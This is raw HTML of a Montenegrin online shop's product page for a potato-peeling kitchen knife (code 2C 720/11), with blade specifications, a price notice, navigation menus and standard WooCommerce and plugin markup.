  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.pro-edge.me/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.pro-edge.me/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.pro-edge.me/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="wp-singular product-template-default single single-product postid-797 wp-theme-flatsome theme-flatsome user-registration-page woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-line">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.pro-edge.me/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Pretraga&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="me" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pretraga" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Registruj se">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-line">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-line">
              <li id="menu-item-5876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5876 menu-item-design-default"><a href="https://www.pro-edge.me/prijavi-se/" class="nav-top-link">Prijavi se</a></li>
<li id="menu-item-5877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5877 menu-item-design-default"><a href="https://www.pro-edge.me/registruj-se/" class="nav-top-link">Registruj se</a></li>
<li class="header-divider"></li><li class="has-dropdown header-language-dropdown">
	<a href="#">
		CG		<i class="image-icon"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/><noscript><img src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/></noscript></i>		<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default">
		<li><a href="https://www.pro-edge.me/en/product/serrated-tomato-knife-2/" hreflang="en"><i class="icon-image"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/gb.png" alt="ENG"/><noscript><img src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/gb.png" alt="ENG"/></noscript></i> ENG</a></li><li><a href="https://www.pro-edge.me/product/noz-za-nazubljeni-paradajz-2/" hreflang="me"><i class="icon-image"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/><noscript><img src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/></noscript></i> CG</a></li>	</ul>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-line">
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5876 menu-item-design-default"><a href="https://www.pro-edge.me/prijavi-se/" class="nav-top-link">Prijavi se</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5877 menu-item-design-default"><a href="https://www.pro-edge.me/registruj-se/" class="nav-top-link">Registruj se</a></li>
<li class="header-divider"></li><li class="has-dropdown header-language-dropdown">
	<a href="#">
		CG		<i class="image-icon"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/><noscript><img src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/></noscript></i>		<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default">
		<li><a href="https://www.pro-edge.me/en/product/serrated-tomato-knife-2/" hreflang="en"><i class="icon-image"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/gb.png" alt="ENG"/><noscript><img src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/gb.png" alt="ENG"/></noscript></i> ENG</a></li><li><a href="https://www.pro-edge.me/product/noz-za-nazubljeni-paradajz-2/" hreflang="me"><i class="icon-image"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/><noscript><img src="https://www.pro-edge.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/></noscript></i> CG</a></li>	</ul>
</li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.pro-edge.me/" title="Pro Edge - Pro Edge doo" rel="home">
		<img data-lazyloaded="1" data-placeholder-resp="400x84" src="[data-uri]" width="400" height="84" data-src="https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg.jpg" class="header_logo header-logo" alt="Pro Edge"/><noscript><img width="400" height="84" src="https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg.jpg" class="header_logo header-logo" alt="Pro Edge"/></noscript><img data-lazyloaded="1" data-placeholder-resp="400x84" src="[data-uri]"  width="400" height="84" data-src="https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg.jpg" class="header-logo-dark" alt="Pro Edge"/><noscript><img  width="400" height="84" src="https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg.jpg" class="header-logo-dark" alt="Pro Edge"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-divider"></li><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381 menu-item-design-default"><a href="https://www.pro-edge.me/" class="nav-top-link">Početna</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-395 menu-item-design-default has-dropdown"><a href="https://www.pro-edge.me/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Proizvodi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-390 nav-dropdown-col"><a href="https://www.pro-edge.me/product-category/kuhinja/">Noževi i oprema</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1823 active"><a href="https://www.pro-edge.me/product-category/kuhinja/mesarski/">Mesarski i kuhinjski noževi</a></li>
		<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://www.pro-edge.me/product-category/kuhinja/japanski/">Japanski profesionalni noževi</a></li>
		<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-722"><a href="https://www.pro-edge.me/product-category/kuhinja/kuhinja-kuhinja/">Kuhinjski pribor</a></li>
		<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723"><a href="https://www.pro-edge.me/product-category/kuhinja/sjekaci/">Satare</a></li>
		<li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1824"><a href="https://www.pro-edge.me/product-category/kuhinja/ostraci/">Oštrači</a></li>
	</ul>
</li>
	<li id="menu-item-6652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6652"><a href="https://www.pro-edge.me/product-category/oprema/">Oprema za šišanje životinja Heiniger</a></li>
	<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1107"><a href="https://www.pro-edge.me/product-category/krojacke/">Krojačke makaze</a></li>
	<li id="menu-item-1637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1637 nav-dropdown-col"><a href="https://www.pro-edge.me/product-category/senseimakaze/">Sensei Makaze</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-1656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1656"><a href="https://www.pro-edge.me/product-category/senseimakaze/senseifrizeri/">Makaze za frizere</a></li>
		<li id="menu-item-1657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1657"><a href="https://www.pro-edge.me/product-category/senseimakaze/senseipsi/">Makaze za pse Sensei</a></li>
		<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2523"><a href="https://www.pro-edge.me/product-category/senseimakaze/masinice/">Mašinice za pse</a></li>
	</ul>
</li>
	<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4132"><a href="https://www.pro-edge.me/product-category/leaderfrizerskemakaze/">Leader frizerske makaze</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://www.pro-edge.me/product-category/lovacki1/">Fox Lovački noževi</a></li>
	<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2102"><a href="https://www.pro-edge.me/product-category/tompus/">Sjekači tompusa</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-388 nav-dropdown-col"><a href="https://www.pro-edge.me/product-category/basta/">Bašta &amp; Poljoprivreda</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1513"><a href="https://www.pro-edge.me/product-category/basta/grane/">Makaze za rezidbu</a></li>
	</ul>
</li>
	<li id="menu-item-7432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7432"><a href="https://www.pro-edge.me/freud-sjeciva/">Freud sječiva</a></li>
	<li id="menu-item-5916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5916"><a href="https://www.pro-edge.me/product-category/grinderi/">Grinderi</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6477"><a href="https://www.pro-edge.me/product-category/brijanje/">Brijanje</a></li>
</ul>
</li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383 menu-item-design-default"><a href="https://www.pro-edge.me/services/" class="nav-top-link">Usluge</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380 menu-item-design-default"><a href="https://www.pro-edge.me/about-us/" class="nav-top-link">O nama</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379 menu-item-design-default"><a href="https://www.pro-edge.me/kontakt/" class="nav-top-link">Kontakt</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.pro-edge.me/cart/" class="header-cart-link is-small" title="Korpa" >

<span class="header-cart-title">
   Korpa   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<p class="woocommerce-mini-cart__empty-message empty">Nema proizvoda u korpi</p>
			</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.pro-edge.me/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Korpa" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky"">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Korpa</span>
          <div class="is-divider"></div>
      </div>
      <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-797" class="product type-product post-797 status-publish first instock product_cat-mesarski product_tag-blade-me product_tag-kitchen-me product_tag-knife-me has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		<input type="hidden" id="yith_wczm_traffic_light" value="free">

<div class="images">

    <div class="woocommerce-product-gallery__image "><a href="https://www.pro-edge.me/wp-content/uploads/2022/02/2C_720_-1.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="2C_720_"><img data-lazyloaded="1" data-placeholder-resp="600x600" src="[data-uri]" width="600" height="600" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/2C_720_-1.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/2C_720_-1.jpg 600w, https://www.pro-edge.me/wp-content/uploads/2022/02/2C_720_-1-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/2C_720_-1-510x510.jpg 510w, https://www.pro-edge.me/wp-content/uploads/2022/02/2C_720_-1-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/2C_720_-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" loading="lazy" /><noscript><img width="600" height="600" src="https://www.pro-edge.me/wp-content/uploads/2022/02/2C_720_-1.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/2C_720_-1.jpg 600w, https://www.pro-edge.me/wp-content/uploads/2022/02/2C_720_-1-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/2C_720_-1-510x510.jpg 510w, https://www.pro-edge.me/wp-content/uploads/2022/02/2C_720_-1-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/2C_720_-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" loading="lazy" /></noscript></a></div>
    <div class="wapl-label-id-2130 label-wrap wapl-corner label-red wapl-alignright">
			<span class="woocommerce-advanced-product-label product-label label-red" >
				<span class="wapl-label-text">-20%</span>
			</span>
		</div>
</div>


<script type="text/javascript" charset="utf-8">

    var yith_magnifier_options = {
        enableSlider: true,

                sliderOptions: {
            responsive: true,
            circular: true,
            infinite: true,
            direction: 'left',
            debug: false,
            auto: false,
            align: 'left',
            prev: {
                button: "#slider-prev",
                key: "left"
            },
            next: {
                button: "#slider-next",
                key: "right"
            },
            //width   : 618,
            scroll: {
                items: 1,
                pauseOnHover: true
            },
            items: {
                //width: 604,
                visible: 4            }
        },

        
        showTitle: false,
        zoomWidth: 'auto',
        zoomHeight: 'auto',
        position: 'inside',
        //tint: ,
        //tintOpacity: ,
        lensOpacity: '0.3',
        softFocus: false,
        //smoothMove: ,
        adjustY: 0,
        disableRightClick: false,
        phoneBehavior: 'inside',
        loadingLabel: 'Loading...',
        zoom_wrap_additional_css: '',
    };

</script>
		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.pro-edge.me/">Početna</a> <span class="divider">&#47;</span> <a href="https://www.pro-edge.me/product-category/kuhinja/">Noževi i oprema</a> <span class="divider">&#47;</span> <a href="https://www.pro-edge.me/product-category/kuhinja/mesarski/">Mesarski i kuhinjski noževi</a></nav><h1 class="product-title product_title entry-title">
	Nož za ljuštenje krompira</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.pro-edge.me/product/noz-za-hljeb/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Nož za hljeb" href="https://www.pro-edge.me/product/noz-za-hljeb/">
                <img data-lazyloaded="1" data-placeholder-resp="100x100" src="[data-uri]" width="100" height="100" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-510x510.jpg 510w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-600x600.jpg 600w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16.jpg 700w" data-sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /><noscript><img width="100" height="100" src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-510x510.jpg 510w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-600x600.jpg 600w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.pro-edge.me/product/noz-za-ljustenje-krompira/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Nož za ljuštenje krompira" href="https://www.pro-edge.me/product/noz-za-ljustenje-krompira/">
                  <img data-lazyloaded="1" data-placeholder-resp="100x100" src="[data-uri]" width="100" height="100" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-510x510.jpg 510w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-1024x1024.jpg 1024w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-768x768.jpg 768w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-1536x1536.jpg 1536w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-600x600.jpg 600w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1.jpg 1652w" data-sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /><noscript><img width="100" height="100" src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-510x510.jpg 510w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-1024x1024.jpg 1024w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-768x768.jpg 768w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-1536x1536.jpg 1536w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1-600x600.jpg 600w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c-722-1.jpg 1652w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount">Nije u zalihama <br> Može se naručiti</span></p>
</div>
<div class="product-short-description">
	<p>kod. 2C 720/11</p>
<p>Čelik sječiva: čelik AISI 420C<br />
Tvrdoća: HRC 54-56<br />
Premaz sječiva: saten<br />
Ručka: crni termoplast<br />
Dužina sječiva: 11 cm &#8211; 4,33&#8243;<br />
Ukupna dužina: 22 cm &#8211; 8,66&#8243;<br />
Debljina sječiva: 1,5 mm &#8211; 0,06&#8243;<br />
Može li se prati u mašini za suđe: da</p>
</div>
 <p class="stock in-stock">20 in stock</p>

	
	<form class="cart" action="https://www.pro-edge.me/product/noz-za-nazubljeni-paradajz-2/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_696fe595c0028">Nož za ljuštenje krompira quantity</label>
		<input
			type="number"
						id="quantity_696fe595c0028"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="797" class="single_add_to_cart_button button alt">Dodaj u korpu</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Kategorija: <a href="https://www.pro-edge.me/product-category/kuhinja/mesarski/" rel="tag">Mesarski i kuhinjski noževi</a></span>
	<span class="tagged_as">Tags: <a href="https://www.pro-edge.me/product-tag/blade-me/" rel="tag">blade</a>, <a href="https://www.pro-edge.me/product-tag/kitchen-me/" rel="tag">kitchen</a>, <a href="https://www.pro-edge.me/product-tag/knife-me/" rel="tag">knife</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=No%C5%BE%20za%20lju%C5%A1tenje%20krompira - https://www.pro-edge.me/product/noz-za-nazubljeni-paradajz-2/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.pro-edge.me/product/noz-za-nazubljeni-paradajz-2/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.pro-edge.me/product/noz-za-nazubljeni-paradajz-2/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=No%C5%BE%20za%20lju%C5%A1tenje%20krompira&body=Check%20this%20out%3A%20https%3A%2F%2Fwww.pro-edge.me%2Fproduct%2Fnoz-za-nazubljeni-paradajz-2%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.pro-edge.me/product/noz-za-nazubljeni-paradajz-2/&media=https://www.pro-edge.me/wp-content/uploads/2022/02/2C_720_-1.jpg&description=No%C5%BE%20za%20lju%C5%A1tenje%20krompira" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.pro-edge.me/product/noz-za-nazubljeni-paradajz-2/&title=No%C5%BE%20za%20lju%C5%A1tenje%20krompira" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.pro-edge.me/product/noz-za-hljeb/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Nož za hljeb" href="https://www.pro-edge.me/product/noz-za-hljeb/">
                <img data-lazyloaded="1" data-placeholder-resp="100x100" src="[data-uri]" width="100" height="100" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-510x510.jpg 510w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-600x600.jpg 600w, https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16.jpg 700w" data-sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /><noscript><img width="100" height="100" src="https://www.pro-edge.me/wp-content/uploads/2022/02/2c_621-16-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" 